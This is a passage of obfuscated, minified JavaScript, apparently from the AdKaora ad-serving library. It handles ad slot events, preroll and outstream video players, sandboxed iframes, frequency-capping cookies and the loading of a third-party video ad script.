_0x161ece=_0x2bbc20;if(_0x161ece(0xada)!=='kTLwj'){(0x0,_0x2ca8bc['Gv'])(_0x18aa94)||_0x40b002['r'][_0x161ece(0x362)]('[convertOb'+_0x161ece(0x43b)+_0x161ece(0x426)+'aram\x20passe'+_0x161ece(0x593)+_0x161ece(0x54e)+_0x161ece(0x43f)+_0x161ece(0x757)+_0x161ece(0xa14));for(let _0x474132 in _0x30a7c9)(0x0,_0xb7cbbb['Gv'])(_0xa957c2[_0x474132])?_0x35afc4+=_0x3c915f(_0x148c33[_0x474132])+'&':_0x196e13+=_0x474132+'='+_0x5905b7[_0x474132]+'&';}else window[_0x161ece(0x30d)]=AdKaora[_0x161ece(0xc7c)+'nfo'][_0x161ece(0x8d7)];},0x15e)),[_0x2bbc20(0x25b)+_0x2bbc20(0xd08),'preroll_no'+'t_served','autoplay_d'+_0x2bbc20(0x7dc),_0x2bbc20(0x576)+_0x2bbc20(0x1c2)][_0x2bbc20(0x8d2)](_0x838f39)&&(!AdKaora[_0x5ece61[_0x2bbc20(0x5c3)]]?.[_0x2bbc20(0xceb)+'down']?.[_0x2bbc20(0xb9e)+'ks']&&_0x2bbc20(0xce2)==_0x1d301c?.['el']||AdKaora[_0x5ece61[_0x2bbc20(0x5c3)]]?.[_0x2bbc20(0xceb)+_0x2bbc20(0x103)]?.['advFallbac'+'ks']&&_0x2bbc20(0x1cf)==_0x1d301c?.['el'])){document[_0x2bbc20(0x39b)+_0x2bbc20(0xc3a)](_0x5ece61['id'])&&document[_0x2bbc20(0x39b)+'ById'](_0x5ece61['id'])[_0x2bbc20(0x6e0)][_0x2bbc20(0xaf4)](_0x2bbc20(0x2c3)),!_0x57689d['sharedEven'+'tId']&&_0x3080bb('adkInterac'+'tionsEvent'+'s',{'id':_0x57689d['id'],'isEmpty':!0x0});const _0x307540=_0x3e5acb[_0x2bbc20(0x26d)+'ping']['find'](_0x1f47e8=>_0x1f47e8[_0x2bbc20(0xcf4)+'tId']===_0x57689d[_0x2bbc20(0xcf4)+_0x2bbc20(0xa16)]&&_0x1f47e8['isSecondar'+_0x2bbc20(0x4e5)]);_0x57689d[_0x2bbc20(0xcf4)+'tId']&&!_0x307540&&_0x3080bb(_0x2bbc20(0x9ab)+_0x2bbc20(0x140)+'s',{'id':_0x57689d[_0x2bbc20(0xcf4)+_0x2bbc20(0xa16)],'isEmpty':!0x0}),_0xb26675(_0x57689d);let _0x252132=_0x57689d['path'][_0x2bbc20(0x535)]('/');''==_0x252132[0x0]&&_0x252132[_0x2bbc20(0xc0c)](),!(!_0x252132[0x0][_0x2bbc20(0x8d2)](_0x2bbc20(0xb0c)+'7')&&!_0x252132[0x0][_0x2bbc20(0x8d2)](_0x2bbc20(0x6bc)+'8'))&&_0x17b0c5({'domain':_0x252132[0x2]?_0x252132[0x2]:_0x2bbc20(0xce5),'publisher':_0x252132[0x1]?_0x252132[0x1]:_0x2bbc20(0xce5),'format':_0x252132[0x3]?_0x252132[0x3]:_0x2bbc20(0xce5),'library':AdKaora[_0x2bbc20(0x48e)+_0x2bbc20(0x779)]?AdKaora[_0x2bbc20(0x48e)+_0x2bbc20(0x779)]:_0x2bbc20(0xce5)}),_0x2bbc20(0xd34)==typeof AVPushRunningInstances&&_0x2bbc20(0xd34)==typeof AVPushRunningInstances[0x0]&&AVPushRunningInstances[0x0][_0x2bbc20(0x5ce)]&&(AVPushRunningInstances[0x0][_0x2bbc20(0x5ce)][_0x2bbc20(0x437)](),_0x4d08a0['r'][_0x2bbc20(0x362)](_0x2bbc20(0xab8)+_0x2bbc20(0x16b)+_0x2bbc20(0xa4f)+_0x2bbc20(0xd42)+_0x2bbc20(0x65b)+_0x2bbc20(0x952)+_0x2bbc20(0x17b)+'lization\x20p'+_0x2bbc20(0x7fa)));}if(_0x2bbc20(0xba4)+_0x2bbc20(0x350)==_0x838f39){let _0x2cf8c4=_0x57689d[_0x2bbc20(0x89a)][_0x2bbc20(0x535)]('/');''==_0x2cf8c4[0x0]&&_0x2cf8c4[_0x2bbc20(0xc0c)](),(_0x2cf8c4[0x0][_0x2bbc20(0x8d2)]('2162526201'+'7')||_0x2cf8c4[0x0]['includes'](_0x2bbc20(0x6bc)+'8'))&&_0x17b0c5({'domain':_0x2cf8c4[0x2]?_0x2cf8c4[0x2]:'unknown','publisher':_0x2cf8c4[0x1]?_0x2cf8c4[0x1]:'unknown','format':_0x2cf8c4[0x3]?_0x2cf8c4[0x3]:_0x2bbc20(0xce5),'library':AdKaora[_0x2bbc20(0x48e)+_0x2bbc20(0x779)]?AdKaora['libraryVer'+_0x2bbc20(0x779)]:_0x2bbc20(0xce5)});}if(_0x2bbc20(0x5d9)+'mpleted'==_0x838f39&&(document['getElement'+'ById'](_0x5ece61['id'])&&(document[_0x2bbc20(0x39b)+_0x2bbc20(0xc3a)](_0x5ece61['id'])[_0x2bbc20(0x6e0)]['add'](_0x2bbc20(0x6e3)+_0x2bbc20(0x5fc)),document[_0x2bbc20(0x39b)+'ById'](_0x5ece61['id'])[_0x2bbc20(0xb11)+_0x2bbc20(0x9a3)]['classList'][_0x2bbc20(0xaf4)](_0x2bbc20(0xa87)+_0x2bbc20(0x1ec)+_0x2bbc20(0x8eb))),_0x2e55ca(_0x5ece61)&&(AdKaora[_0x2bbc20(0xc60)+'o'][_0x2bbc20(0x71b)]=!0x0),_0x14fc74({'slot':_0x57689d}),null!==AdKaora['impactVide'+'o']['doubleInte'+'ractionSet'+_0x2bbc20(0xcf8)]&&clearTimeout(AdKaora[_0x2bbc20(0xc60)+'o'][_0x2bbc20(0xc49)+_0x2bbc20(0xc43)+_0x2bbc20(0xcf8)]),window[_0x2bbc20(0x5e5)][_0x2bbc20(0x1cd)+'e']({[_0x5ece61['id']]:!0x1,'forWhichSlot':_0x5ece61['id']})),![_0x2bbc20(0x4ef)+'fallback',_0x2bbc20(0x3cc)+'inload',_0x2bbc20(0x4d9)+_0x2bbc20(0x5cc),'preroll_se'+_0x2bbc20(0x350),_0x2bbc20(0xc09)+_0x2bbc20(0x553),_0x2bbc20(0xc09)+'ewed_multi','preroll_co'+_0x2bbc20(0x8b4)][_0x2bbc20(0x8d2)](_0x838f39)){if(_0x2bbc20(0x204)!==_0x2bbc20(0x172)){if(_0x2bbc20(0x8f8)!=typeof insideCreativeless&&window[_0x2bbc20(0x5e5)][_0x2bbc20(0x1cd)+'e']({[_0x5ece61['id']]:'preroll_st'+_0x2bbc20(0xbfc)==_0x838f39,'forWhichSlot':_0x5ece61['id']}),AdKaora['isAmpGoogl'+'eCachePage']){let _0x1705e9=setInterval(openAmpIframe,0x1f4,window,0x19e,_0x2bbc20(0x52a)+_0x2bbc20(0xbfc)==_0x838f39?0x16b:0x64);setTimeout(()=>{clearInterval(_0x1705e9);},0x2710);}else window[_0x2bbc20(0x3aa)][_0x2bbc20(0x1cd)+'e']({[_0x5ece61['id']]:_0x2bbc20(0x52a)+_0x2bbc20(0xbfc)==_0x838f39},'*');if(_0x2bbc20(0x52a)+_0x2bbc20(0xbfc)==_0x838f39){_0x2e55ca(_0x5ece61)&&(_0x2b9dd7['use'](),_0x3cb4fa(_0x57689d),document[_0x2bbc20(0x39b)+_0x2bbc20(0xc3a)](_0x5ece61['id'])&&(document['getElement'+'ById'](_0x5ece61['id'])[_0x2bbc20(0x6e0)][_0x2bbc20(0xaf4)](_0x2bbc20(0x7b1)),_0x2bbc20(0x9cf)==AdKaora['impactVide'+'o'][_0x2bbc20(0x45b)]&&document[_0x2bbc20(0x39b)+_0x2bbc20(0xc3a)](_0x5ece61['id'])[_0x2bbc20(0xb11)+_0x2bbc20(0x9a3)]['classList'][_0x2bbc20(0xaf4)](_0x2bbc20(0xa87)+_0x2bbc20(0x1ec)+'closing'))),_0x3080bb(_0x2bbc20(0x9ab)+_0x2bbc20(0x140)+'s',{'id':_0x57689d[_0x2bbc20(0xcf4)+_0x2bbc20(0xa16)]??_0x57689d['id'],'isEmpty':!0x1}),window[_0x2bbc20(0x823)+_0x2bbc20(0x88c)+'ed']=!0x0;const _0x22a93d=AdKaora[_0x2bbc20(0xc29)][_0x2bbc20(0xc98)](_0x3508ba=>_0x3508ba['id']===_0x5ece61['id']);let _0x5df51c=new Date();_0x5df51c[_0x2bbc20(0x783)](_0x5df51c['getTime']()+0x3c*_0x22a93d['fc']*0x3e8);let _0x142ce6=_0x22a93d['id'];null!=_0x22a93d[_0x2bbc20(0x4f9)]&&(_0x142ce6=_0x22a93d[_0x2bbc20(0x4f9)]),((_0x562ab2,_0x5e0791,_0x33a36e)=>{const _0x4021ac=_0x2bbc20;if(_0x4021ac(0x128)!==_0x4021ac(0xb37)){let _0x17fd2e;_0x17fd2e=_0x33a36e?_0x4021ac(0x2a5)+_0x33a36e[_0x4021ac(0x4a5)+'g']():'',document[_0x4021ac(0x635)]=_0x562ab2+'=1'+_0x17fd2e+';\x20path=/';}else{if(!_0x184c63[_0x4021ac(0x89a)][_0x4021ac(0x8d2)](_0x4021ac(0xb0c)+'7')&&!_0x18d2c6['path'][_0x4021ac(0x8d2)](_0x4021ac(0x6bc)+'8')||!_0xd7a288[_0x4021ac(0x337)]||_0x246b7b['id'][_0x4021ac(0x8d2)](_0x4021ac(0x920))||_0x24b5e9['id'][_0x4021ac(0xd2a)](_0x4021ac(0xc59)+'wn')||_0x314c72(_0x3e0cd6)||'object'!=typeof _0x5f046b&&_0x4021ac(0x865)+'ss'===_0x2fd8b4[_0x4021ac(0x14f)+_0x4021ac(0x5b4)])return;const _0x36dcb0=[[0x3d4,0x5a],[0x3d4,0x32],[0x3ca,0x5a],[0x3ca,0xfa],[0x2d8,0x5a],[0x1d4,0x3c],[0x168,0x258],[0x168,0x21c],[0x150,0x118],[0x140,0x32],[0x140,0x1e0],[0x140,0x64],[0x12c,0x258],[0x12c,0x32],[0x12c,0xfa],[0x12c,0x64],[0xa0,0x258],[0x500,0x64],[0x78,0x258]];if(0x0==_0x18e0dc[_0x4021ac(0x337)][_0x4021ac(0xd1f)](_0x3d6325=>_0x36dcb0[_0x4021ac(0xd1f)](_0x47301=>_0x5c84ff[_0x4021ac(0x551)](_0x47301)==_0x2a6bb4[_0x4021ac(0x551)](_0x3d6325))[_0x4021ac(0x860)]>0x0)['length'])return;let _0x18f081={'slotID':_0x269cc0['id'],'slotName':_0x416fb4[_0x4021ac(0x89a)],'sizes':_0x122030['sizes']};_0x2a3088[_0x4021ac(0x279)](_0x18f081),_0x48ca6b[_0x4021ac(0x279)](_0x3cc684['id']);}})(_0x142ce6,0x0,_0x5df51c);}}else _0x1dacc0(()=>{const _0x2a7962=_0x2bbc20;let _0x2f6ada=_0x4f29d7['createElem'+_0x2a7962(0x9a3)](_0x2a7962(0xbb4));_0x2f6ada['src']=_0x292e0c;for(const _0x48a4f6 in _0x570351)_0x2f6ada[_0x2a7962(0xa2e)+'te'](_0x48a4f6,_0x2ed244[_0x48a4f6]);_0x2f6ada['onload']=()=>{const _0x5e2825=_0x2a7962;_0x5b84b1['r']['log'](_0x5e2825(0x55c)+_0x5e2825(0x201)+_0x5e2825(0x493)+_0x5e2825(0xd0d),_0x1fd268),_0x14a640(_0x2f6ada);},_0x349a4f['appendChil'+'d'](_0x2f6ada);},0x0);}};function _0x5174dd(_0x270f3e){const _0xb1b40e=_0x4fefb4;if(_0xb1b40e(0x498)!==_0xb1b40e(0x498))_0x500132[_0xb1b40e(0xa3a)]?.['callerName']===_0x3ced03&&(_0x420bb7['r'][_0xb1b40e(0x640)](_0xb1b40e(0x999)+_0xb1b40e(0x7b6)+_0xb1b40e(0x63e)+_0xb1b40e(0x246)+_0xb1b40e(0xb6a)+_0x525b15,_0x125c9b),delete _0x7856af[_0xb1b40e(0xa3a)][_0xb1b40e(0x407)],_0x4c68cd[_0x2d6ded](_0x1c79f7[_0xb1b40e(0xa3a)]));else{let _0x171501='';try{(0x0,_0x4035cf['Gv'])(_0x270f3e)||_0x4d08a0['r'][_0xb1b40e(0x362)](_0xb1b40e(0x983)+_0xb1b40e(0x43b)+_0xb1b40e(0x426)+'aram\x20passe'+'d\x20to\x20conve'+_0xb1b40e(0x54e)+'QueryStrin'+_0xb1b40e(0x757)+_0xb1b40e(0xa14));for(let _0x5e9631 in _0x270f3e)(0x0,_0x4035cf['Gv'])(_0x270f3e[_0x5e9631])?_0x171501+=_0x5174dd(_0x270f3e[_0x5e9631])+'&':_0x171501+=_0x5e9631+'='+_0x270f3e[_0x5e9631]+'&';}catch(_0x44ddcb){_0x171501=_0xb1b40e(0x997)+_0xb1b40e(0x268)+'ObjectToQu'+_0xb1b40e(0xaac)+_0xb1b40e(0xbec),_0x4d08a0['r']['error'](_0xb1b40e(0x983)+_0xb1b40e(0x43b)+_0xb1b40e(0x603)+_0xb1b40e(0x5b6)+_0xb1b40e(0x1d2)+_0xb1b40e(0x5a1)+_0xb1b40e(0x7b9)+_0xb1b40e(0xaf9),_0x44ddcb);}return _0x171501['slice'](0x0,-0x1);}}var _0x54d9b0=_0xccee19(0xaa);const _0x5c0737=_0x3117aa=>{const _0x5b22a4=_0x4fefb4;switch(_0x4d08a0['r'][_0x5b22a4(0x640)]('[loadCusto'+_0x5b22a4(0xc18)+'t]\x20Loading'+_0x5b22a4(0x7f6)+'pt\x20for',_0x3117aa),_0x3117aa[_0x5b22a4(0x14f)+_0x5b22a4(0x5b4)]){case _0x5b22a4(0x865)+'ss':(_0x42bf55=>{const _0x29d68b=_0x5b22a4;if(_0x29d68b(0xb99)===_0x29d68b(0xb99)){let _0x2818c8;_0x4d08a0['r'][_0x29d68b(0x640)](_0x29d68b(0x771)+_0x29d68b(0x430)+_0x29d68b(0x72b)+_0x29d68b(0xbbb)+_0x42bf55['id']);const _0x4b61eb='interstiti'+'al'==_0x42bf55[_0x29d68b(0x9f9)+'on']||_0x29d68b(0xaba)==_0x42bf55[_0x29d68b(0x9f9)+'on'],_0xbc5b13={'id':_0x42bf55['id']+('-creativel'+'ess'),'class':_0x4b61eb?_0x29d68b(0x2c3)+'-iframe':_0x29d68b(0x7b1)+'-iframe','sandbox':_0x29d68b(0x5b5)+_0x29d68b(0x70b)+'same-origi'+_0x29d68b(0x5d8)+_0x29d68b(0x194)+_0x29d68b(0xa48)+'opups\x20allo'+_0x29d68b(0x9b4)+_0x29d68b(0x831)+_0x29d68b(0x665)},_0x28d1c1=document[_0x29d68b(0x39b)+_0x29d68b(0xc3a)](_0x42bf55['id'])||document[_0x29d68b(0x36b)];_0x138f07['z'][_0x29d68b(0x6a4)](null,_0xbc5b13,_0x28d1c1)[_0x29d68b(0x7cf)](_0x895e3e=>{const _0x36be2f=_0x29d68b;'IcakA'==='IcakA'?(_0x2818c8=_0x895e3e,_0x2818c8[_0x36be2f(0x72d)+_0x36be2f(0x377)][_0x36be2f(0x30d)]=(..._0x13b56c)=>window[_0x36be2f(0x30d)](..._0x13b56c),function(_0x24ad7c,_0x33195c){const _0x26b96a=_0x36be2f,_0x16a23d=_0x24ad7c[_0x26b96a(0xb4f)+'ow']||_0x24ad7c[_0x26b96a(0x5bb)+'w'];_0x16a23d[_0x26b96a(0x42f)+_0x26b96a(0x848)]=_0x33195c,_0x26b96a(0x8f8)!=typeof __iasPET&&__iasPET['keyValuePa'+_0x26b96a(0xc1f)]&&(_0x16a23d[_0x26b96a(0x13c)]=__iasPET),_0x24ad7c['body'][_0x26b96a(0x355)][_0x26b96a(0x96f)]='0',_0x24ad7c[_0x26b96a(0x36b)][_0x26b96a(0x355)]['padding']='0',_0x24ad7c[_0x26b96a(0x36b)]['style'][_0x26b96a(0xb78)]=_0x26b96a(0x837),_0x24ad7c[_0x26b96a(0x36b)]['style']['height']=_0x26b96a(0x837);const _0x2be23d=document[_0x26b96a(0xb06)+'ent'](_0x26b96a(0x37a));if(_0x2be23d['classList'][_0x26b96a(0xaf4)]('adk-slot'),_0x1e2d54(_0x33195c)){const _0xe33343=AdKaora[_0x26b96a(0xc29)][_0x26b96a(0x628)](_0x33f940=>_0x1e2d54(_0x33f940)?_0x33f940['id']:null)[_0x26b96a(0xd1f)](_0x28a97f=>null!==_0x28a97f);_0xe33343[_0x26b96a(0x7ee)](_0x45b6c1=>{const _0x40a72a=_0x26b96a,_0xe18f93=document[_0x40a72a(0xb06)+_0x40a72a(0x9a3)](_0x40a72a(0x37a));_0xe18f93['id']=_0x45b6c1,_0x2be23d['appendChil'+'d'](_0xe18f93);});}else{if(_0x26b96a(0x8d4)!==_0x26b96a(0x164)){const _0x5eddf1=document[_0x26b96a(0xb06)+_0x26b96a(0x9a3)](_0x26b96a(0x37a));_0x5eddf1['id']=_0x33195c['id'],_0x2be23d['appendChil'+'d'](_0x5eddf1);}else{_0x2d7681['d'](_0x1adcdd,{'Z':()=>_0x5d52c0});var _0x17e58d=_0x44a9e7(0x35a);const _0x5d52c0=_0x367027=>{const _0x3564ae=_0x26b96a,_0xf5538c=_0x5aa019[_0x3564ae(0x5f6)](_0x367027)['reduce']((_0x50b74f,_0x388401)=>_0x50b74f+_0x388401),_0x5d3280=_0x35732a['floor'](_0x34b985[_0x3564ae(0x411)]()*_0xf5538c)+0x1;let _0x1ee8c5=0x0;if(0x64!==_0xf5538c)return _0x17e58d['r'][_0x3564ae(0x4ab)](_0x3564ae(0x1ed)+'yElementBy'+'Probabilit'+_0x3564ae(0x3c9)+_0x3564ae(0x7f9)+'alues\x20must'+'\x20be\x20100!'),_0x31ec7b=_0x3564ae(0x5e7);for(const _0x1d9b46 in _0x367027)if(_0x1ee8c5+=_0x367027[_0x1d9b46],_0x5d3280<=_0x1ee8c5)return _0x1d9b46;};}}_0x24ad7c[_0x26b96a(0x36b)][_0x26b96a(0x189)+'d'](_0x2be23d);const _0x1f6eb3=document[_0x26b96a(0xb06)+_0x26b96a(0x9a3)](_0x26b96a(0xbb4));_0x1f6eb3[_0x26b96a(0x18e)]=AdKaora[_0x26b96a(0x6ea)]+_0x26b96a(0x105)+_0x33195c['id'],_0x1f6eb3[_0x26b96a(0x5c3)]=_0x26b96a(0x533)+_0x26b96a(0x5fe),_0x1f6eb3[_0x26b96a(0xa57)]=!0x0;const _0x19ed6a=AdKaora[_0x26b96a(0x5fb)+_0x26b96a(0xcfe)]||{};for(const _0x5d5948 in _0x19ed6a)_0x1f6eb3[_0x26b96a(0xa2e)+'te']('data-'+_0x5d5948,_0x19ed6a[_0x5d5948]);_0x24ad7c[_0x26b96a(0x312)][_0x26b96a(0x189)+'d'](_0x1f6eb3);}(_0x2818c8['contentDoc'+'ument'],_0x42bf55),_0x4b61eb&&(window[_0x36be2f(0x877)+_0x42bf55['id'][_0x36be2f(0x97c)]('adk_','')+(_0x36be2f(0x23e)+_0x36be2f(0x715)+_0x36be2f(0x3e9))]=_0x22ab0d=>{const _0x5d5eaf=_0x36be2f;(void 0x0===_0x22ab0d?.[_0x5d5eaf(0x3d9)]?.['id']||(''+_0x2818c8['id'])[_0x5d5eaf(0x8d2)](_0x22ab0d?.['detail']?.['id']))&&(void 0x0!==_0x22ab0d?.[_0x5d5eaf(0x3d9)]?.['id']&&!0x1===_0x22ab0d?.[_0x5d5eaf(0x3d9)]?.[_0x5d5eaf(0x77d)]?(_0x2818c8['classList'][_0x5d5eaf(0x651)](_0x5d5eaf(0x2c3)+_0x5d5eaf(0x9a8)),_0x2818c8[_0x5d5eaf(0xb11)+_0x5d5eaf(0x9a3)][_0x5d5eaf(0x6e0)][_0x5d5eaf(0x651)]('adk-hidden'),_0x2818c8[_0x5d5eaf(0x6e0)][_0x5d5eaf(0xaf4)](_0x5d5eaf(0x7b1)+_0x5d5eaf(0x9a8),_0x42bf55['id']),_0x2818c8[_0x5d5eaf(0xb11)+'ent'][_0x5d5eaf(0x6e0)]['add']('adk-filled'),_0x22ab0d['detail']['id'][_0x5d5eaf(0x8d2)](_0x5d5eaf(0x28e)+'al')&&(AdKaora['interstiti'+_0x5d5eaf(0x673)+'n']=_0x22ab0d[_0x5d5eaf(0x3d9)][_0x5d5eaf(0x28e)+_0x5d5eaf(0x673)+'n']??AdKaora['interstiti'+_0x5d5eaf(0x673)+'n'],_0x2818c8[_0x5d5eaf(0x6e0)][_0x5d5eaf(0xaf4)]('adk-on-int'+_0x5d5eaf(0x1ec)+_0x5d5eaf(0x8eb)),_0x2818c8[_0x5d5eaf(0xb11)+_0x5d5eaf(0x9a3)][_0x5d5eaf(0x6e0)][_0x5d5eaf(0xaf4)](_0x5d5eaf(0xa87)+_0x5d5eaf(0x1ec)+_0x5d5eaf(0x8eb)),_0x3cb4fa(_0x42bf55)),_0x4d08a0['r'][_0x5d5eaf(0x640)](_0x5d5eaf(0x771)+'iveless]\x20C'+_0x5d5eaf(0x8b3)+_0x5d5eaf(0x7e7)+_0x22ab0d['detail']['id']+_0x5d5eaf(0x215))):void 0x0!==_0x22ab0d?.[_0x5d5eaf(0x3d9)]?.['id']&&!0x0===_0x22ab0d?.['detail']?.[_0x5d5eaf(0x77d)]&&(_0x2818c8['classList'][_0x5d5eaf(0x651)](_0x5d5eaf(0x7b1)+_0x5d5eaf(0x9a8)),_0x2818c8[_0x5d5eaf(0xb11)+_0x5d5eaf(0x9a3)][_0x5d5eaf(0x6e0)]['remove'](_0x5d5eaf(0x7b1)),_0x2818c8[_0x5d5eaf(0x6e0)]['add'](_0x5d5eaf(0x2c3)+_0x5d5eaf(0x9a8)),_0x2818c8[_0x5d5eaf(0xb11)+'ent'][_0x5d5eaf(0x6e0)][_0x5d5eaf(0xaf4)](_0x5d5eaf(0x2c3)),document[_0x5d5eaf(0x5bb)+'w']['removeEven'+'tListener'](_0x5d5eaf(0x9ab)+_0x5d5eaf(0x140)+'s',window[_0x5d5eaf(0x877)+_0x42bf55['id'][_0x5d5eaf(0x97c)](_0x5d5eaf(0x562),'')+(_0x5d5eaf(0x23e)+'ssEventsCa'+_0x5d5eaf(0x3e9))],!0x1),_0x4d08a0['r']['log'](_0x5d5eaf(0x771)+'iveless]\x20C'+_0x5d5eaf(0x8b3)+'s\x20slot\x20'+_0x22ab0d[_0x5d5eaf(0x3d9)]['id']+('\x20not\x20deliv'+_0x5d5eaf(0x1e0)))));},document[_0x36be2f(0x5bb)+'w'][_0x36be2f(0x761)+_0x36be2f(0x87c)](_0x36be2f(0x9ab)+_0x36be2f(0x140)+'s',window[_0x36be2f(0x877)+_0x42bf55['id'][_0x36be2f(0x97c)](_0x36be2f(0x562),'')+(_0x36be2f(0x23e)+_0x36be2f(0x715)+_0x36be2f(0x3e9))],!0x1))):_0xa5ea33['exports']=function(_0x16a100,_0xc27384){const _0x2426ed=_0x36be2f;_0x86c1fc[_0x2426ed(0x981)](_0xc27384)['forEach'](function(_0x591935){const _0x4dc6b1=_0x2426ed;_0x16a100[_0x4dc6b1(0xa2e)+'te'](_0x591935,_0xc27384[_0x591935]);});};});}else return _0x5d46e3||(_0x34ed09={}),_0x179104?(_0x29ac58=_0x3f815e(_0x26cb6e[_0x29d68b(0x803)]?_0x265152[_0x29d68b(0x8c5)]:_0x2ea061),/^['"].*['"]$/['test'](_0x3b28f7)&&(_0x36806d=_0x54057a[_0x29d68b(0xa61)](0x1,-0x1)),_0xcbe603[_0x29d68b(0x19c)]&&(_0x273aff+=_0x1b6cb6[_0x29d68b(0x19c)]),/["'() \t\n]|(%20)/[_0x29d68b(0xcc0)](_0x4ccf53)||_0x176d39[_0x29d68b(0xae8)]?'\x22'['concat'](_0x1961f5[_0x29d68b(0x97c)](/"/g,'\x5c\x22')['replace'](/\n/g,'\x5cn'),'\x22'):_0x4fffee):_0x5789bd;})(_0x3117aa);break;case'script':_0x2e55ca(_0x3117aa)&&(_0x5ea318=>{const _0x452ead=_0x5b22a4;_0x4d08a0['r'][_0x452ead(0x640)](_0x452ead(0xbf2)+_0x452ead(0x427)+'ading\x20impa'+_0x452ead(0x20c)+'or',_0x5ea318);let _0x105b09=''+_0x5174dd(AdKaora[_0x452ead(0x4b2)+_0x452ead(0x132)]),_0xcdbe6b={'implementation':_0x452ead(0xcf7),'website':_0x452ead(0x97d)+'eo','adServer':'ima','forWhichSlot':_0x5ea318['id'],'tag':_0x5ea318[_0x452ead(0x89a)]?_0x5ea318['path']:'','mode':_0x452ead(0x972),'targetElementId':_0x5ea318['id'],'videoId':_0x452ead(0xa5a),'keepAspectRatio':!0x1,'prerollAutoplay':!0x0,'destroyPlayerAfter':0x1,'contentAutoplay':!0x1,'adRequestCustomParams':_0x105b09,'npa':!AdKaora[_0x452ead(0x21b)+'t'],'bigPushdown':!0x0,'eventListener':_0x1abc21,'type':_0x452ead(0x8ab),'playVideoPlaylist':_0x452ead(0xa2a)==AdKaora['deviceDete'+_0x452ead(0x5d2)],...AdKaora[_0x452ead(0xc60)+'o'][_0x452ead(0xce4)+_0x452ead(0x66c)]};AdKaora[_0x452ead(0xc60)+'o'][_0x452ead(0x7f3)]=_0x5ea318['id'],AdKaora[_0x452ead(0xc60)+'o'][_0x452ead(0x465)]=!0x0,delete AdKaora[_0x452ead(0x7c2)][_0x452ead(0x465)],_0x4a85ee(_0xcdbe6b);})(_0x3117aa),(_0x16fb8a=>_0x16fb8a?.['id']?.[_0x5b22a4(0x8d2)](_0x5b22a4(0x7c2))||!0x1)(_0x3117aa)&&(_0xf1dce1=>{const _0x51f439=_0x5b22a4;_0x4d08a0['r'][_0x51f439(0x640)](_0x51f439(0x48a)+_0x51f439(0x85b)+_0x51f439(0x54b)+':\x20'+_0xf1dce1['id']);let _0x177774=''+_0x5174dd(AdKaora[_0x51f439(0x4b2)+_0x51f439(0x132)]),_0x46c67c={'implementation':_0x51f439(0x338),'website':_0xf1dce1['novaKey'],'adServer':_0x51f439(0x5ff),'forWhichSlot':_0xf1dce1['id'],'tag':_0xf1dce1[_0x51f439(0x89a)]?_0xf1dce1['path']:'','mode':_0x51f439(0x7c2),'prerollAutoplay':!0x0,'destroyPlayerAfter':0x1,'adRequestCustomParams':_0x177774,'npa':!AdKaora[_0x51f439(0x21b)+'t'],'bigPushdown':!0x0,'eventListener':_0x1abc21,'type':'flyonly','playVideoPlaylist':_0x51f439(0xa2a)==AdKaora[_0x51f439(0x2ff)+_0x51f439(0x5d2)],...AdKaora[_0x51f439(0x7c2)][_0x51f439(0xceb)+_0x51f439(0x103)]};AdKaora[_0x51f439(0x7c2)][_0x51f439(0x7f3)]=_0xf1dce1['id'],AdKaora[_0x51f439(0x7c2)][_0x51f439(0x465)]=!0x0,delete AdKaora['impactVide'+'o'][_0x51f439(0x465)],_0x4a85ee(_0x46c67c);})(_0x3117aa),(_0x5bc8a4=>_0x5bc8a4?.['id']?.['includes']('videoo_pus'+'h')||!0x1)(_0x3117aa)&&(_0x280105=>{const _0x15b6a7=_0x5b22a4;_0x4d08a0['r']['log']('[loadVideo'+_0x15b6a7(0x470)+_0x15b6a7(0x7b2)+_0x15b6a7(0x5ea)+_0x15b6a7(0x482),_0x280105);const _0x34aeb3=AdKaora[_0x15b6a7(0xc7c)+_0x15b6a7(0x256)][_0x15b6a7(0x35a)]?AdKaora[_0x15b6a7(0xc7c)+_0x15b6a7(0x256)][_0x15b6a7(0x35a)]:(0x0,_0x54d9b0['L'])()[_0x15b6a7(0x64c)][_0x15b6a7(0x7a5)]['replace'](_0x15b6a7(0x249),'')[_0x15b6a7(0x535)]('.')[_0x15b6a7(0xa61)](-0x2)[_0x15b6a7(0x449)]('.');let _0x91d5c5={'type':_0x15b6a7(0x533)+_0x15b6a7(0x5fe),'data-id':_0x15b6a7(0xbbf)+'t','defer':_0x15b6a7(0xd2b),'id':_0x15b6a7(0x3e0)+'rary','data-cfasync':_0x15b6a7(0x20b),'data-adunit-publisher':AdKaora[_0x15b6a7(0xc7c)+_0x15b6a7(0x256)][_0x15b6a7(0xd0e)],'data-toplevel':0x508f74fc1,'data-childid':AdKaora['publisherI'+'nfo']['mcm'],'data-adunit-domain':_0x34aeb3,'data-website-category':'news'};_0x280105?.['videoDataO'+'ptions']&&(_0x91d5c5={..._0x91d5c5,..._0x280105[_0x15b6a7(0x37f)+_0x15b6a7(0xc3f)]}),_0x138f07['z'][_0x15b6a7(0xbb4)](_0x15b6a7(0x928)+_0x15b6a7(0xaec)+'o.tv/'+_0x91d5c5[_0x15b6a7(0x878)]+_0x15b6a7(0xc94),_0x91d5c5,document[_0x15b6a7(0x312)]);})(_0x3117aa);}},_0x147e22=_0x450352=>{const _0x139733=_0x4fefb4;_0x4d08a0['r'][_0x139733(0x640)]('[shouldBeR'+'equestedAf'+_0x139733(0xc34)+_0x139733(0x75e)+_0x139733(0xb79)+_0x450352['id']),AdKaora[_0x139733(0x61e)+_0x139733(0x604)+_0x139733(0x6f4)+_0x139733(0x190)]=AdKaora['shouldBeRe'+_0x139733(0x604)+_0x139733(0x6f4)+_0x139733(0x190)]||[];let _0x25af03,_0x1b0127=!0x1;return _0x139733(0x605)===_0x450352[_0x139733(0x14f)+_0x139733(0x5b4)]&&(_0x25af03={..._0x450352},_0x25af03[_0x139733(0x14f)+_0x139733(0x5b4)]=(0x0,_0x31d944['RI'])(_0x25af03)||(0x0,_0x31d944['SB'])(_0x25af03)?_0x139733(0xbb4):_0x139733(0x865)+'ss',_0x5d8d00('passback',_0x25af03),_0x1b0127=!0x0,_0x4d08a0['r'][_0x139733(0x362)](_0x139733(0x16f)+_0x139733(0x3d7)+'terCallbac'+_0x139733(0x512)+_0x139733(0x707)+_0x25af03['id']+(_0x139733(0xa67)+_0x139733(0x222)+_0x139733(0xc26)+_0x139733(0x3ae)+_0x139733(0x9e7)))),_0x450352?.[_0x139733(0x2b6)]?.[_0x139733(0x163)]&&!0x0===_0x450352[_0x139733(0x2b6)][_0x139733(0x163)]&&!_0x450352[_0x139733(0x2b6)][_0x139733(0x746)]&&(_0x5d8d00(_0x139733(0x6ff),_0x45035